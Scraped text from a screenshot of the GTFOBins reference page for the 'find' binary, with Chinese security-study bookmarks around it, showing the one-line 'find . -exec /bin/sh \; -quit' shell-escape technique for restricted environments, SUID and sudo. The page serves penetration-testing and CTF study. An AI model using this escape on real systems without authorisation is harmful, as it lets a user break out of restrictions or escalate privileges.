 gtfobins.github.io/gtfobins/find/
FE
)内网渗透... 生活 下载 学习 工作 flutter CTF C Openstack高可用... Openstack awd 安全
.. / find Star 2,543
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
HACK学习呀